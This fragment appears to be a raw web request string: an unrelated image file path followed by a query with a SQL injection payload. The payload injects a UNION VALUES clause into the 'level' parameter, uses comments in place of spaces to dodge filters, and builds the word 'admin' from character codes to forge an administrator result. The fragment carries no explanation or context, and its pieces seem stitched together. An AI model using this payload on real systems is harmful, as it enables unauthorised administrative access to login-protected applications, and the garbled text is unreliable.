 uid=a&upw=a&level=
0/**/union/**/values(char(97)||char(100)||char(109)||char(105
)||char(110))